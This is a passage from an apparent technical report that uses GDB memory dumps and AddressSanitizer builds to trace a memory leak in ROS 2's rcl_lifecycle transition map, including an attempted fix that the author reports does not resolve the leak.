0x613000001700: 0xe0    0xc8    0x99    0x2f    0x10    0x7f    0x00    0x00
0x613000001708: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x613000001710: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x613000001718: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x613000001720: 0x20    0xc9    0x99    0x2f    0x10    0x7f    0x00    0x00
0x613000001728: 0x01    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x613000001730: 0x00    0x6d    0x04    0x00    0x60    0x60    0x00    0x00
0x613000001738: 0x02    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x613000001740: 0x60    0xc9    0x99    0x2f    0x10    0x7f    0x00    0x00
0x613000001748: 0x02    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x613000001750: 0xa0    0xf6    0x02    0x00    0x80    0x60    0x00    0x00
0x613000001758: 0x03    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x613000001760: 0xa0    0xc9    0x99    0x2f    0x10    0x7f    0x00    0x00
0x613000001768: 0x03    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x613000001770: 0x60    0x6d    0x04    0x00    0x60    0x60    0x00    0x00
0x613000001778: 0x02    0x00    0x00    0x00    0x00    0x00    0x00    0x00
```

```
0x613000001780: 0xe0    0xc9    0x99    0x2f    0x10    0x7f    0x00    0x00
0x613000001788: 0x04    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x613000001790: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x613000001798: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x6130000017a0: 0x00    0xcb    0x99    0x2f    0x10    0x7f    0x00    0x00
0x6130000017a8: 0x0a    0x00    0x00    0x00    0x30    0x61    0x00    0x00
0x6130000017b0: 0xa0    0xf4    0x02    0x00    0x80    0x60    0x00    0x00
0x6130000017b8: 0x03    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x6130000017c0: 0x40    0xcb    0x99    0x2f    0x10    0x7f    0x00    0x00
0x6130000017c8: 0x0b    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x6130000017d0: 0x20    0xf5    0x02    0x00    0x80    0x60    0x00    0x00
0x6130000017d8: 0x03    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x6130000017e0: 0x80    0xcb    0x99    0x2f    0x10    0x7f    0x00    0x00
0x6130000017e8: 0x0c    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x6130000017f0: 0x20    0xf7    0x02    0x00    0x80    0x60    0x00    0x00
0x6130000017f8: 0x03    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x613000001800: 0xc0    0xcb    0x99    0x2f    0x10    0x7f    0x00    0x00
0x613000001808: 0x0d    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x613000001810: 0xa0    0xf5    0x02    0x00    0x80    0x60    0x00    0x00
0x613000001818: 0x03    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x613000001820: 0x00    0xcc    0x99    0x2f    0x10    0x7f    0x00    0x00
0x613000001828: 0x0e    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x613000001830: 0x20    0xf6    0x02    0x00    0x80    0x60    0x00    0x00
0x613000001838: 0x03    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x613000001840: 0x40    0xcc    0x99    0x2f    0x10    0x7f    0x00    0x00
0x613000001848: 0x0f    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x613000001850: 0xa0    0xfd    0x05    0x00    0x30    0x60    0x00    0x00
0x613000001858: 0x02    0x00    0x00    0x00    0x00    0x00    0x00    0x00
```

or its shorter version:

```
(gdb) p sizeof(rcl_lifecycle_state_t)*transition_map->states_size/4
$4 = 88
(gdb) x/88w transition_map->states
0x613000001700: 0x2f99c8e0  0x00007f10  0x00000000  0x00000000
0x613000001710: 0x00000000  0x00000000  0x00000000  0x00000000
0x613000001720: 0x2f99c920  0x00007f10  0x00000001  0x00000000
0x613000001730: 0x00046d00  0x00006060  0x00000002  0x00000000
0x613000001740: 0x2f99c960  0x00007f10  0x00000002  0x00000000
0x613000001750: 0x0002f6a0  0x00006080  0x00000003  0x00000000
0x613000001760: 0x2f99c9a0  0x00007f10  0x00000003  0x00000000
0x613000001770: 0x00046d60  0x00006060  0x00000002  0x00000000
0x613000001780: 0x2f99c9e0  0x00007f10  0x00000004  0x00000000
0x613000001790: 0x00000000  0x00000000  0x00000000  0x00000000
0x6130000017a0: 0x2f99cb00  0x00007f10  0x0000000a  0x00006130
0x6130000017b0: 0x0002f4a0  0x00006080  0x00000003  0x00000000
0x6130000017c0: 0x2f99cb40  0x00007f10  0x0000000b  0x00000000
0x6130000017d0: 0x0002f520  0x00006080  0x00000003  0x00000000
```

```
0x6130000017e0: 0x2f99cb80  0x00007f10  0x0000000c  0x00000000
0x6130000017f0: 0x0002f720  0x00006080  0x00000003  0x00000000
0x613000001800: 0x2f99cbc0  0x00007f10  0x0000000d  0x00000000
0x613000001810: 0x0002f5a0  0x00006080  0x00000003  0x00000000
0x613000001820: 0x2f99cc00  0x00007f10  0x0000000e  0x00000000
0x613000001830: 0x0002f620  0x00006080  0x00000003  0x00000000
0x613000001840: 0x2f99cc40  0x00007f10  0x0000000f  0x00000000
0x613000001850: 0x0005fda0  0x00006030  0x00000002  0x00000000
```

Actually, the memory above can be decomposed as follows using the variables information:

```
transition_map = {rcl_lifecycle_transition_map_t * | 0x613000001548} 0x613000001548
 states = {rcl_lifecycle_state_t * | 0x613000001700} 0x613000001700
   label = {const char * | 0x7f102f99c8e0} "unknown"
   id = {unsigned int} 0
   valid_transitions = {rcl_lifecycle_transition_t * | 0x0} NULL
   valid_transition_size = {unsigned int} 0

              transition_map->states->label    transition_map->states->id
 0x613000001700:    [0x2f99c8e0 0x00007f10] [0x00000000 0x00000000]
        transition_map->states->valid_transitions
         ↪  transition_map->states->valid_transitions_size
 0x613000001710:    [0x00000000 0x00000000] [0x00000000 0x00000000]
 ...
```

Going back to the example:

```
state = {rcl_lifecycle_state_t * | 0x613000001840} 0x613000001840
 label = {const char * | 0x7f102f99cc40} "errorprocessing"
 id = {unsigned int} 15
 valid_transitions = {rcl_lifecycle_transition_t * | 0x60300005fda0} 0x60300005fda0
 valid_transition_size = {unsigned int} 2

new_valid_transitions = {rcl_lifecycle_transition_t * | 0x606000046e20}
 ↪  0x606000046e20
 label = {const char * | 0x7f102f99c780} "transition_success"
 id = {unsigned int} 60
 start = {rcl_lifecycle_state_t * | 0x613000001840} 0x613000001840
 goal = {rcl_lifecycle_state_t * | 0x613000001720} 0x613000001720
```

`new_valid_transitions` points to `0x606000046e20` whereas `state->valid_transitions` to `0x60300005fda0` (both should match after the function). Finally, state points to `0x613000001840`.

Let's start by validating that `state` is indeed within the `transition_map` states:

```
p sizeof(rcl_lifecycle_state_t)*transition_map->states_size/8
$15 = 44

(gdb) x/44g transition_map->states
```

```
0x613000001700: 0x00007f102f99c8e0  0x0000000000000000
0x613000001710: 0x0000000000000000  0x0000000000000000
0x613000001720: 0x00007f102f99c920  0x0000000000000001
0x613000001730: 0x0000606000046d00  0x0000000000000002
0x613000001740: 0x00007f102f99c960  0x0000000000000002
0x613000001750: 0x000060800002f6a0  0x0000000000000003
0x613000001760: 0x00007f102f99c9a0  0x0000000000000003
0x613000001770: 0x0000606000046d60  0x0000000000000002
0x613000001780: 0x00007f102f99c9e0  0x0000000000000004
0x613000001790: 0x0000000000000000  0x0000000000000000
0x6130000017a0: 0x00007f102f99cb00  0x000061300000000a
0x6130000017b0: 0x000060800002f4a0  0x0000000000000003
0x6130000017c0: 0x00007f102f99cb40  0x000000000000000b
0x6130000017d0: 0x000060800002f520  0x0000000000000003
0x6130000017e0: 0x00007f102f99cb80  0x000000000000000c
0x6130000017f0: 0x000060800002f720  0x0000000000000003
0x613000001800: 0x00007f102f99cbc0  0x000000000000000d
0x613000001810: 0x000060800002f5a0  0x0000000000000003
0x613000001820: 0x00007f102f99cc00  0x000000000000000e
0x613000001830: 0x000060800002f620  0x0000000000000003
0x613000001840: 0x00007f102f99cc40  0x000000000000000f

      transition_map->states->valid_transitions
0x613000001850: [0x000060300005fda0]    0x0000000000000002
```

After line 139 in transition_map.c:

```
(gdb) x/44g transition_map->states
0x613000001700: 0x00007f102f99c8e0  0x0000000000000000
0x613000001710: 0x0000000000000000  0x0000000000000000

0x613000001720: 0x00007f102f99c920  0x0000000000000001
0x613000001730: 0x0000606000046d00  0x0000000000000002

0x613000001740: 0x00007f102f99c960  0x0000000000000002
0x613000001750: 0x000060800002f6a0  0x0000000000000003

0x613000001760: 0x00007f102f99c9a0  0x0000000000000003
0x613000001770: 0x0000606000046d60  0x0000000000000002

0x613000001780: 0x00007f102f99c9e0  0x0000000000000004
0x613000001790: 0x0000000000000000  0x0000000000000000

0x6130000017a0: 0x00007f102f99cb00  0x000061300000000a
0x6130000017b0: 0x000060800002f4a0  0x0000000000000003

0x6130000017c0: 0x00007f102f99cb40  0x000000000000000b
0x6130000017d0: 0x000060800002f520  0x0000000000000003
```

```
0x6130000017e0: 0x00007f102f99cb80  0x000000000000000c
0x6130000017f0: 0x000060800002f720  0x0000000000000003

0x613000001800: 0x00007f102f99cbc0  0x000000000000000d
0x613000001810: 0x000060800002f5a0  0x0000000000000003

0x613000001820: 0x00007f102f99cc00  0x000000000000000e
0x613000001830: 0x000060800002f620  0x0000000000000003

0x613000001840: 0x00007f102f99cc40  0x000000000000000f
          transition_map->states->valid_transitions
0x613000001850: [0x0000606000046e20]    0x0000000000000002
```

The element is the last one apparently (**11th** element or [10]). The memory has changed to point to `new_valid_transitions` and the content now to be freed is:

```
(gdb) p transition_map->states[10]->valid_transition_size
$21 = 2
(gdb) p transition_map->states[10]->valid_transitions
$18 = (rcl_lifecycle_transition_t *) 0x606000046e20

(which matches with)

(gdb) p &transition_map->states[10]->valid_transitions[0]
$25 = (rcl_lifecycle_transition_t *) 0x606000046e20
(gdb) p &transition_map->states[10]->valid_transitions[1]
$26 = (rcl_lifecycle_transition_t *) 0x606000046e40
```

Let's look at the leaky case: - `new_valid_transitions`: `0x60800002f7a0` - `state->valid_transitions`: `0x606000046e20` (both should match after the function). - `state`: `0x613000001840`

Before line 139 in transition_map.c:

```
(gdb) x/44g transition_map->states
0x613000001700: 0x00007f102f99c8e0  0x0000000000000000
0x613000001710: 0x0000000000000000  0x0000000000000000
0x613000001720: 0x00007f102f99c920  0x0000000000000001
0x613000001730: 0x0000606000046d00  0x0000000000000002
0x613000001740: 0x00007f102f99c960  0x0000000000000002
0x613000001750: 0x000060800002f6a0  0x0000000000000003
0x613000001760: 0x00007f102f99c9a0  0x0000000000000003
0x613000001770: 0x0000606000046d60  0x0000000000000002
0x613000001780: 0x00007f102f99c9e0  0x0000000000000004
0x613000001790: 0x0000000000000000  0x0000000000000000
0x6130000017a0: 0x00007f102f99cb00  0x000061300000000a
0x6130000017b0: 0x000060800002f4a0  0x0000000000000003
0x6130000017c0: 0x00007f102f99cb40  0x000000000000000b
0x6130000017d0: 0x000060800002f520  0x0000000000000003
```

```
0x6130000017e0: 0x00007f102f99cb80  0x000000000000000c
0x6130000017f0: 0x000060800002f720  0x0000000000000003
0x613000001800: 0x00007f102f99cbc0  0x000000000000000d
0x613000001810: 0x000060800002f5a0  0x0000000000000003
0x613000001820: 0x00007f102f99cc00  0x000000000000000e
0x613000001830: 0x000060800002f620  0x0000000000000003
0x613000001840: 0x00007f102f99cc40  0x000000000000000f
0x613000001850: 0x0000606000046e20  0x0000000000000003
```

After line 139 in transition_map.c:

```
(gdb) x/44g transition_map->states
0x613000001700: 0x00007f102f99c8e0  0x0000000000000000
0x613000001710: 0x0000000000000000  0x0000000000000000
0x613000001720: 0x00007f102f99c920  0x0000000000000001
0x613000001730: 0x0000606000046d00  0x0000000000000002
0x613000001740: 0x00007f102f99c960  0x0000000000000002
0x613000001750: 0x000060800002f6a0  0x0000000000000003
0x613000001760: 0x00007f102f99c9a0  0x0000000000000003
0x613000001770: 0x0000606000046d60  0x0000000000000002
0x613000001780: 0x00007f102f99c9e0  0x0000000000000004
0x613000001790: 0x0000000000000000  0x0000000000000000
0x6130000017a0: 0x00007f102f99cb00  0x000061300000000a
0x6130000017b0: 0x000060800002f4a0  0x0000000000000003
0x6130000017c0: 0x00007f102f99cb40  0x000000000000000b
0x6130000017d0: 0x000060800002f520  0x0000000000000003
0x6130000017e0: 0x00007f102f99cb80  0x000000000000000c
0x6130000017f0: 0x000060800002f720  0x0000000000000003
0x613000001800: 0x00007f102f99cbc0  0x000000000000000d
0x613000001810: 0x000060800002f5a0  0x0000000000000003
0x613000001820: 0x00007f102f99cc00  0x000000000000000e
0x613000001830: 0x000060800002f620  0x0000000000000003
0x613000001840: 0x00007f102f99cc40  0x000000000000000f
0x613000001850: 0x000060800002f7a0  0x0000000000000003
```

Indeed, now points to `0x60800002f7a0`. The content now to be freed is:

```
(gdb) p transition_map->states[10]->valid_transition_size
$27 = 3
(gdb) p &transition_map->states[10]->valid_transitions[0]
$28 = (rcl_lifecycle_transition_t *) 0x60800002f7a0
(gdb) p &transition_map->states[10]->valid_transitions[1]
$29 = (rcl_lifecycle_transition_t *) 0x60800002f7c0
(gdb) p &transition_map->states[10]->valid_transitions[2]
$30 = (rcl_lifecycle_transition_t *) 0x60800002f7e0
```

This somehow matches with:

```
(gdb) x/96b 0x000060800002f7a0
0x60800002f7a0: 0x80    0xc7    0x99    0x2f    0x10    0x7f    0x00    0x00
```

```
0x60800002f7a8: 0x3c    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x60800002f7b0: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x60800002f7b8: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00

0x60800002f7c0: 0xc0    0xc7    0x99    0x2f    0x10    0x7f    0x00    0x00
0x60800002f7c8: 0x3d    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x60800002f7d0: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x60800002f7d8: 0x80    0x17    0x00    0x00    0x30    0x61    0x00    0x00

0x60800002f7e0: 0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe
0x60800002f7e8: 0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe
0x60800002f7f0: 0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe
0x60800002f7f8: 0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe
```

Great, so going back to the action plan: - [x] Reach non-leaky, place breakpoint in new_valid_transitions - [x] Determine memory of `transition_map->states` and `transition_map->states->valid_transitions` and keep it handy - [x] Record address of state - [x] Validate that state is within transition_map - [x] Record structure of state taking special care for to `valid_transitions` - [] Head to `rcl_lifecycle_transition_map_fini` and debug memory release

Now, we need to check whether that memory is released or not (we'd expect it in the first case). Before doing so, let's make a table with the leaky/non-leaky cases and most relevant values:

*(Note, this is for the first iteration, the one related to `nodes.push_back(rclcpp_lifecycle::LifecycleNode::make_` The second one will have other values.)*

| | Non-leaky | Leaky |
|---|---|---|
| `&transition_map->states[10]->valid_transitions[0]` | `0x0000606000046e20` | `0x000060800002f7a0` |
| `transition_map->states[10]->valid_transition_size` | 2 | 3 |
| `transition_map` | `0x613000001548` | `0x613000001548` |

Let's head to transition_map.c:52 which is where `rcl_lifecycle_transition_map_fini` lives. The function itself is pretty straightforward:

```
rcl_ret_t
rcl_lifecycle_transition_map_fini(
  rcl_lifecycle_transition_map_t * transition_map,
  const rcutils_allocator_t * allocator)
{
  rcl_ret_t fcn_ret = RCL_RET_OK;

  // free the primary states
  allocator->deallocate(transition_map->states, allocator->state);
```

```
  transition_map->states = NULL;
  // free the tansitions
  allocator->deallocate(transition_map->transitions, allocator->state);
  transition_map->transitions = NULL;

  return fcn_ret;
}
```



**Figure 29:** Layout for the rcl_lifecycle_transition_map_fini

**FIRST INTUITION**: It looks like the allocator is freeing `transition_map->states` and `transition_map->transitions` however, for `transition_map->states`, it's not releasing `transition_map->states->valid_transitions` which was dynamically allocated and populated.

A closer look into the `allocator->deallocate(transition_map->states, allocator->state);`:

```
static void
__default_deallocate(void * pointer, void * state)
{
  RCUTILS_UNUSED(state);
  free(pointer);
}
```

Let's make that fix and see how things work out.

```
colcon build --build-base=build-asan --install-base=install-asan \
                  --cmake-args -DOSRF_TESTING_TOOLS_CPP_DISABLE_MEMORY_TOOLS=ON \
                   -DINSTALL_EXAMPLES=OFF -DSECURITY=ON --no-warn-unused-cli \
                   -DCMAKE_BUILD_TYPE=Debug --mixin asan-gcc \
                  --symlink-install --packages-select rcl_lifecycle
```

When recompiling the workspace, weird thing happening:

```
root@robocalypse:/opt/ros2_ws# colcon build --build-base=build-asan
 ↪  --install-base=install-asan                   --cmake-args
 ↪  -DOSRF_TESTING_TOOLS_CPP_DISABLE_MEMORY_TOOLS=ON
 ↪  -DINSTALL_EXAMPLES=OFF -DSECURITY=ON --no-warn-unused-cli
 ↪  -DCMAKE_BUILD_TYPE=Debug --mixin asan-gcc                   --symlink-install
Starting >>> ros2_ws
--- stderr: ros2_ws
CMake Error at CMakeLists.txt:1 (cmake_minimum_required):
  CMake 3.14 or higher is required.  You are running version 3.10.2


---
Failed   <<< ros2_ws    [ Exited with code 1 ]

Summary: 0 packages finished [18.6s]
  1 package failed: ros2_ws
  1 package had stderr output: ros2_ws
```

I checked all ROS2 packages an none of them seem to depend on version 3.14. I have no idea why this is happening. Probably some meta information. Same happening in the navigation2_ws. Ok, found why:

```
root@robocalypse:/opt/ros2_navigation2# ls
CMakeLists.txt  build  build-asan  install  install-asan  log  src
root@robocalypse:/opt/ros2_navigation2# rm CMakeLists.txt
root@robocalypse:/opt/ros2_navigation2# ls
build  build-asan  install  install-asan  log  src
```

CLion was creating a CMakeLists.txt file.

As a workaround anyhow, I found that creating another ws and sourcing it before launching the editor works equally fine.

Introducing then:

```
rcl_ret_t
rcl_lifecycle_transition_map_fini(
  rcl_lifecycle_transition_map_t * transition_map,
  const rcutils_allocator_t * allocator)
{
  rcl_ret_t fcn_ret = RCL_RET_OK;

  // free the primary states
  allocator->deallocate(transition_map->states->valid_transitions,
   ↪  allocator->state);
  allocator->deallocate(transition_map->states, allocator->state);
  transition_map->states = NULL;
  // free the tansitions
  allocator->deallocate(transition_map->transitions, allocator->state);
```

```
  transition_map->transitions = NULL;

  return fcn_ret;
}
```

Does not really help very much. Memory remain the same, leaking the same. Let's follow the pointer of `new_valid_transitions`: - `0x6080000305a0` when allocated - NULL when released

See the following image:

